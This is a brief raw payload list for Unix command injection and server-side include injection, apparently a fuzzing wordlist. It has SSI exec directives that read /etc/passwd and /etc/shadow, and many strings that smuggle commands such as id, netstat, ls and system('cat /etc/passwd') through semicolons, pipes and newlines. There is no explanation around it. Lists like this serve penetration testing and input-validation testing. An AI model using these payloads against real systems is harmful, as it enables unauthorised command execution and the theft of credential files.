 Unix :
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
/index.html|id|
;id;
;id
;netstat -a;
;system('cat%20/etc/passwd')
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;